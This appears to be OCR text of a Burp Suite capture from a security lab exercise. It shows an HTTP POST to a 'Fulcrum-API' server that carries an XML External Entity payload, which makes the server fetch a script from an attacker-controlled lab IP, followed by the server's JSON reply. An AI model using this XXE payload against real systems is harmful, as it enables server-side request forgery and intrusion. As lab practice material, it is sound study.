 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 120
11
12 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://10.10.14.3/pwned.js" > ]>
13
14 <Heartbleed>
15 <Ping>&xxe;</Ping>
16 </Heartbleed>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 01:52:23 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10